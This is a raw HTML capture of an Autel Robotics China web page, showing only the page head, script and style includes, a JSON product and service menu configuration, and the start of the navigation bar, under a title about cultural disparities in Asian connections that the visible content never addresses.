

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autelrobotics.cn/identifying-cultural-disparities-in-asian-connections/
body_size: 106467
content:
<!DOCTYPE html>
<html lang="en">
<head>

  
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8">
<!-- 禁止 ios safari 自动转换数字 a 链接-->
<meta name="format-detection" content="telephone=no">

<!-- keywords -->

<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="format-detection" content="telephone=no">
<link rel="stylesheet" href="/wp-content/themes/autel/css/reset.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/PC/css/style.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/responsive.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/fonts.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/iconfont.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/animate.min.css?v=1.3.5.7">


<link rel="stylesheet" href="https://www.autelrobotics.cn/wp-content/themes/autel/style.css?v=1.0.911769102791" type="text/css" />




<!-- 引入轮播图css样式  -->
<link rel="stylesheet" href="/wp-content/themes/autel/plugins/swiper/swiper.min.css?v=1.3.5.7">
<link rel="stylesheet" href="/wp-content/themes/autel/css/share.min.css?v=1.3.5.7">
<link href="/wp-content/themes/autel/plugins/sweetalert/1.1.3/sweetalert.min.css?v=1.3.5.7" rel="stylesheet" />
<!-- <link href="/wp-content/themes/autel/plugins/layui/css/layui.css?v=1.3.5.7" rel="stylesheet" />  -->
<link href="/wp-content/themes/autel/PC/css/prodt.css?v=1.3.5.7" rel="stylesheet" />

<!-- 引入新样式，为了道通产品页面白底黑字 -->
<link rel="stylesheet" href="/wp-content/themes/autel/new-evomax.css?v=1.3.5.7">
<!-- end -->

<!--    引入jq-->
<script src="/wp-content/themes/autel/js/jquery-1.11.3.min.js"></script>
<script src="/wp-content/themes/autel/js/wow.min.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>
<!-- <script src="/wp-content/themes/autel/js/area.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>  -->
<!-- <script src="/wp-content/themes/autel/js/selectMore2.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>  -->
<script src="/wp-content/themes/autel/plugins/jquery-validate/1.16.0/jquery.validate.min.js?v=1.3.5.7" charset="utf-8"></script>
<script src="/wp-content/themes/autel/plugins/sweetalert/1.1.3/sweetalert.min.js?v=1.3.5.7" charset="utf-8" type="text/javascript"></script>


<link rel="shortcut icon" href="/wp-content/themes/autel/favicon.ico" type="image/x-icon">
<style>
  .c-img_ratio>img[src=""] {
    opacity: 0;
    visibility: hidden;
  }
  .flight-jh .flight-jh-clause input:checked::after,.arowana-form .arowana-form-checked:checked::after,.check .arowana-form-checked:checked::after
  {content:"✓";}
</style>
<title>Identifying Cultural Disparities in Asian Connections</title>
  </head>
<body>


<h4 style="display: none;">
    页头菜单配置【勿删】</h4>
<script>
    var menus_01 = '[{"link":{"title":"\u4ea7\u54c1\u4e2d\u5fc3","url":"\/products\/","target":""},"menus_02":[{"link":{"title":"\u884c\u4e1a\u4ea7\u54c1","url":"\/products\/?type=procat2","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715261252.svg","link":{"title":"\u591a\u65cb\u7ffc","url":"\/products\/","target":""},"menus_03":[{"link":{"title":"EVO Max \u7cfb\u5217","url":"\/productdetail\/evo-max-series\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316222541.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V3","url":"\/productdetail\/evo-ii-enterprise-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032416411826.png"},{"link":{"title":"EVO II DUAL 640T V3","url":"\/productdetail\/evo-ii-dual-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032417093255.png"},{"link":{"title":"EVO II RTK\u7cfb\u5217 V3","url":"\/productdetail\/evo-ii-rtk-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032418184096.png"},{"link":{"title":"EVO II Pro V3","url":"\/productdetail\/evo-ii-pro-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032418585895.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V2","url":"\/productdetail\/evo-ii-enterprise-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316351808.png"},{"link":{"title":"EVO II DUAL 640T V2","url":"\/productdetail\/evo-ii-dual-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316369215.png"},{"link":{"title":"EVO II RTK\u7cfb\u5217 V2","url":"\/productdetail\/evo-ii-rtk-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316395358.png"},{"link":"","pic":""}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715277932.svg","link":{"title":"\u56fa\u5b9a\u7ffc","url":"\/products\/?type=procat6","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u7cfb\u5217","url":"\/productdetail\/dragon-fish\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/25\/2023032510394460.png"}]}]},{"link":{"title":"\u6d88\u8d39\u4ea7\u54c1","url":"\/products\/?type=procat3","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715261252.svg","link":{"title":"\u6d88\u8d39\u4ea7\u54c1","url":"\/products\/?type=procat7","target":""},"menus_03":[{"link":{"title":"EVO LITE \u7cfb\u5217","url":"\/productdetail\/evo-lite\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022319334231.png"},{"link":{"title":"EVO NANO \u7cfb\u5217","url":"\/productdetail\/evo-nano\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022319321947.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V3","url":"\/productdetail\/evo-ii-pro-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/27\/2023032715062035.png"},{"link":{"title":"EVO II Pro V2","url":"\/productdetail\/evo-ii-pro-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316405551.png"},{"link":{"title":"EVO II","url":"\/productdetail\/evo-ii\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022317292144.png"}]}]},{"link":{"title":"\u751f\u6001\u4ea7\u54c1","url":"\/products\/?type=procat4","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022708373529.svg","link":{"title":"\u786c\u4ef6\u4ea7\u54c1","url":"\/products\/?type=procat8","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u591a\u65cb\u7ffc\u673a\u5de2","url":"\/productdetail\/evo-nest\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042610463986.png"},{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u673a\u5de2","url":"\/productdetail\/drogonfish-nest\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042612024117.png"},{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u4e2d\u7ee7","url":"\/productdetail\/dragonfish-repeater\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042614089796.png"},{"link":{"title":"Autel \u667a\u80fd\u8ddf\u8e2a\u5929\u7ebf","url":"\/productdetail\/asat\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042612076863.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 V3","url":"\/productdetail\/remote-control-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316235067.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 V2","url":"\/productdetail\/remote-control-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316589807.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 SE","url":"\/productdetail\/remote-control-se\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316411206.png"},{"link":{"title":"Live Deck 2","url":"\/productdetail\/live-deck-2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316417180.png"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022708376097.svg","link":{"title":"\u8f6f\u4ef6\u4ea7\u54c1","url":"\/products\/?type=procat9","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u6307\u6325\u4e2d\u5fc3","url":"\/productdetail\/command-center\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/25\/2023022514097974.png"}]}]}]},{"link":{"title":"\u89e3\u51b3\u65b9\u6848","url":"\/security\/","target":""},"menus_02":[{"link":{"title":"\u89e3\u51b3\u65b9\u6848","url":"\/security\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718372291.svg","link":{"title":"\u5b89\u9632","url":"\/security\/","target":""},"menus_03":[{"link":{"title":"\u6cbb\u5b89\u7ba1\u7406","url":"\/solutions\/13\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/15\/2023031509272906.jpg"},{"link":{"title":"\u8fb9\u9632\u7f09\u79c1","url":"\/solutions\/11\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311438851.jpg"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718382177.svg","link":{"title":"\u5de1\u68c0","url":"\/security\/?type=patrol","target":""},"menus_03":[{"link":{"title":"\u8f93\u7535\u7ebf\u8def\u901a\u9053\u5de1\u68c0","url":"\/solutions\/845\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311542917.jpg"},{"link":{"title":"\u8f93\u7535\u7ebf\u8def\u6746\u5854\u7cbe\u7ec6\u5316\u5de1\u68c0","url":"\/solutions\/843\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311554601.jpg"},{"link":{"title":"\u53d8\u7535\u7ad9\u5de1\u68c0","url":"\/solutions\/846\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311562004.jpg"},{"link":{"title":"\u6cb9\u7530\u5de1\u67e5","url":"\/solutions\/844\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311578924.jpg"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718421822.svg","link":{"title":"\u6d4b\u7ed8","url":"\/security\/?type=mapping","target":""},"menus_03":[{"link":{"title":"\u7a7a\u95f4\u89c4\u5212","url":"\/solutions\/19\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311441186.jpg"},{"link":{"title":"\u5de5\u7a0b\u6d4b\u7ed8","url":"\/solutions\/18\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311462467.jpg"}]}]}]},{"link":{"title":"\u670d\u52a1\u652f\u6301","url":"\/service\/","target":""},"menus_02":[{"link":{"title":"\u670d\u52a1\u652f\u6301","url":"\/service\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917095962.svg","link":{"title":"\u552e\u540e\u670d\u52a1","url":"\/service\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917093347.svg","link":{"title":"\u968f\u5fc3\u98de","url":"\/service\/flight\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917099801.svg","link":{"title":"\u5bc4\u4fee\u6362\u8d27","url":"\/service\/jxhh\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011117321.svg","link":{"title":"\u670d\u52a1\u8fdb\u5ea6\u67e5\u8be2","url":"\/service\/fwjdcx-index\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917094108.svg","link":{"title":"\u89e3\u7981\u7533\u8bf7","url":"\/service\/noflight\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011118932.svg","link":{"title":"\u670d\u52a1\u653f\u7b56","url":"\/service\/policy\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917096242.svg","link":{"title":"\u57f9\u8bad\u4e2d\u5fc3","url":"https:\/\/autelrobotics.yunxuetang.cn\/","target":""},"menus_03":false}]}]},{"link":{"title":"\u5408\u4f5c\u4f19\u4f34","url":"\/becomeagent\/","target":""},"menus_02":[{"link":{"title":"\u5408\u4f5c\u4f19\u4f34","url":"\/becomeagent\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011113160.svg","link":{"title":"\u7ecf\u9500\u5546","url":"\/becomeagent\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917095899.svg","link":{"title":"\u6210\u4e3a\u4f9b\u5e94\u5546","url":"\/gys\/","target":""},"menus_03":false}]}]},{"link":{"title":"\u5f00\u53d1\u8005","url":"https:\/\/developer.autelrobotics.cn","target":"_blank"},"menus_02":false},{"link":{"title":"\u4e0b\u8f7d","url":"\/download\/app\/","target":""},"menus_02":false}]'
    // var menus_01 = '[{"link":{"title":"\u4ea7\u54c1\u4e2d\u5fc3","url":"\/products\/","target":""},"menus_02":[{"link":{"title":"\u884c\u4e1a\u4ea7\u54c1","url":"\/products\/?type=procat2","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715261252.svg","link":{"title":"\u591a\u65cb\u7ffc","url":"\/products\/","target":""},"menus_03":[{"link":{"title":"EVO Max \u7cfb\u5217","url":"\/productdetail\/evo-max-series\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316222541.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V3","url":"\/productdetail\/evo-ii-enterprise-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032416411826.png"},{"link":{"title":"EVO II DUAL 640T V3","url":"\/productdetail\/evo-ii-dual-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032417093255.png"},{"link":{"title":"EVO II RTK\u7cfb\u5217 V3","url":"\/productdetail\/evo-ii-rtk-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032418184096.png"},{"link":{"title":"EVO II Pro V3","url":"\/productdetail\/evo-ii-pro-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/24\/2023032418585895.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V2","url":"\/productdetail\/evo-ii-enterprise-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316351808.png"},{"link":{"title":"EVO II DUAL 640T V2","url":"\/productdetail\/evo-ii-dual-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316369215.png"},{"link":{"title":"EVO II RTK\u7cfb\u5217 V2","url":"\/productdetail\/evo-ii-rtk-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316395358.png"},{"link":"","pic":""}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715277932.svg","link":{"title":"\u56fa\u5b9a\u7ffc","url":"\/products\/?type=procat6","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u7cfb\u5217","url":"\/productdetail\/dragon-fish\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/25\/2023032510394460.png"}]}]},{"link":{"title":"\u6d88\u8d39\u4ea7\u54c1","url":"\/products\/?type=procat3","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022715261252.svg","link":{"title":"\u6d88\u8d39\u4ea7\u54c1","url":"\/products\/?type=procat7","target":""},"menus_03":[{"link":{"title":"EVO LITE \u7cfb\u5217","url":"\/productdetail\/evo-lite\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022319334231.png"},{"link":{"title":"EVO NANO \u7cfb\u5217","url":"\/productdetail\/evo-nano\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022319321947.png"},{"link":{"title":"EVO II \u884c\u4e1a\u7248 V3","url":"\/productdetail\/evo-ii-pro-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/27\/2023032715062035.png"},{"link":{"title":"EVO II Pro V2","url":"\/productdetail\/evo-ii-pro-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316405551.png"},{"link":{"title":"EVO II","url":"\/productdetail\/evo-ii\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022317292144.png"}]}]},{"link":{"title":"\u751f\u6001\u4ea7\u54c1","url":"\/products\/?type=procat4","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022708373529.svg","link":{"title":"\u786c\u4ef6\u4ea7\u54c1","url":"\/products\/?type=procat8","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u591a\u65cb\u7ffc\u673a\u5de2","url":"\/productdetail\/evo-nest\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042610463986.png"},{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u673a\u5de2","url":"\/productdetail\/drogonfish-nest\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042612024117.png"},{"link":{"title":"\u9053\u901a\u9f99\u9c7c\u4e2d\u7ee7","url":"\/productdetail\/dragonfish-repeater\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042614089796.png"},{"link":{"title":"Autel \u667a\u80fd\u8ddf\u8e2a\u5929\u7ebf","url":"\/productdetail\/asat\/","target":""},"pic":"\/wp-content\/uploads\/2023\/06\/2023042612076863.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 V3","url":"\/productdetail\/remote-control-v3\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316235067.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 V2","url":"\/productdetail\/remote-control-v2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316589807.png"},{"link":{"title":"Autel \u667a\u80fd\u9065\u63a7\u5668 SE","url":"\/productdetail\/remote-control-se\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316411206.png"},{"link":{"title":"Live Deck 2","url":"\/productdetail\/live-deck-2\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/23\/2023022316417180.png"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022708376097.svg","link":{"title":"\u8f6f\u4ef6\u4ea7\u54c1","url":"\/products\/?type=procat9","target":""},"menus_03":[{"link":{"title":"\u9053\u901a\u6307\u6325\u4e2d\u5fc3","url":"\/productdetail\/command-center\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/25\/2023022514097974.png"}]}]}]},{"link":{"title":"\u89e3\u51b3\u65b9\u6848","url":"\/security\/","target":""},"menus_02":[{"link":{"title":"\u89e3\u51b3\u65b9\u6848","url":"\/security\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718372291.svg","link":{"title":"\u5b89\u9632","url":"\/security\/","target":""},"menus_03":[{"link":{"title":"\u6cbb\u5b89\u7ba1\u7406","url":"\/solutions\/13\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/15\/2023031509272906.jpg"},{"link":{"title":"\u8fb9\u9632\u7f09\u79c1","url":"\/solutions\/11\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311438851.jpg"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718382177.svg","link":{"title":"\u5de1\u68c0","url":"\/security\/?type=patrol","target":""},"menus_03":[{"link":{"title":"\u8f93\u7535\u7ebf\u8def\u901a\u9053\u5de1\u68c0","url":"\/solutions\/845\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311542917.jpg"},{"link":{"title":"\u8f93\u7535\u7ebf\u8def\u6746\u5854\u7cbe\u7ec6\u5316\u5de1\u68c0","url":"\/solutions\/843\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311554601.jpg"},{"link":{"title":"\u53d8\u7535\u7ad9\u5de1\u68c0","url":"\/solutions\/846\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311562004.jpg"},{"link":{"title":"\u6cb9\u7530\u5de1\u67e5","url":"\/solutions\/844\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311578924.jpg"}]},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/02\/27\/2023022718421822.svg","link":{"title":"\u6d4b\u7ed8","url":"\/security\/?type=mapping","target":""},"menus_03":[{"link":{"title":"\u7a7a\u95f4\u89c4\u5212","url":"\/solutions\/19\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311441186.jpg"},{"link":{"title":"\u5de5\u7a0b\u6d4b\u7ed8","url":"\/solutions\/18\/","target":""},"pic":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/13\/2023031311462467.jpg"}]}]}]},{"link":{"title":"\u670d\u52a1\u652f\u6301","url":"\/service\/","target":""},"menus_02":[{"link":{"title":"\u670d\u52a1\u652f\u6301","url":"\/service\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917095962.svg","link":{"title":"\u552e\u540e\u670d\u52a1","url":"\/service\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917093347.svg","link":{"title":"\u968f\u5fc3\u98de","url":"\/service\/flight\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917099801.svg","link":{"title":"\u5bc4\u4fee\u6362\u8d27","url":"\/service\/jxhh\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011117321.svg","link":{"title":"\u670d\u52a1\u8fdb\u5ea6\u67e5\u8be2","url":"\/service\/fwjdcx-index\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917094108.svg","link":{"title":"\u89e3\u7981\u7533\u8bf7","url":"\/service\/noflight\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011118932.svg","link":{"title":"\u670d\u52a1\u653f\u7b56","url":"\/service\/policy\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917096242.svg","link":{"title":"\u57f9\u8bad\u4e2d\u5fc3","url":"https:\/\/autelrobotics.yunxuetang.cn\/","target":""},"menus_03":false}]}]},{"link":{"title":"\u5408\u4f5c\u4f19\u4f34","url":"\/becomeagent\/","target":""},"menus_02":[{"link":{"title":"\u5408\u4f5c\u4f19\u4f34","url":"\/becomeagent\/","target":""},"menus_03":[{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/10\/2023031011113160.svg","link":{"title":"\u7ecf\u9500\u5546","url":"\/becomeagent\/","target":""},"menus_03":false},{"icon":"\/wp-content\/themes\/autel\/userfiles\/images\/2023\/03\/09\/2023030917095899.svg","link":{"title":"\u6210\u4e3a\u4f9b\u5e94\u5546","url":"\/gys\/","target":""},"menus_03":false}]}]},{"link":{"title":"\u5f00\u53d1\u8005","url":"https:\/\/developer.autelrobotics.cn","target":"_blank"},"menus_02":false},{"link":{"title":"\u4e0b\u8f7d","url":"\/download\/app\/","target":""},"menus_02":false}]'
    console.log(JSON.parse(menus_01))
</script>










<header class="header-white">
    <div class="content">
        <div class="logo">
            <a href="/"><img src="https://app.autelrobotics.cn/statics/cdn/guanwang/icons/index/cn-logo.svg"
                    alt="道通智能官网"></a>
        </div>
        <!-- pc端菜单结构 -->
        <nav class="pc">
            <ul>
                <li>
                    <a href="/products/">
                        产品中心
                    </a>
                    <div class="secondary-menu production-menu">
                        <div class="box">
                            <div class="top-tag">
                                <div data-tag="pro2" class="tag active">
                                    <a href="/products/?type=procat2">行业产品</a>
                                </div>
                                <div data-tag="pro3" class="tag ">
                                    <a href="/products/?type=procat3">消费产品</a>
                                </div>
                                <div data-tag="pro4" class="tag ">
                                    <a href="/products/?type=procat4">生态产品</a>
                                </div>
                            </div>
                            <div class="header-content header-content-pro2 active">
                                <ul class="secondary-tag">
                                    <li data-secondary-tag="pro5-rotor" class="active">
                                        <a href="/products/">
                                            <img src="/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715261252.svg"
                                                alt="">多旋翼
                                            <span class="autelrobotics">&#xe667;</span>
                                        </a>
                                    </li>
                                    <li data-secondary-tag="pro6-rotor" class="">
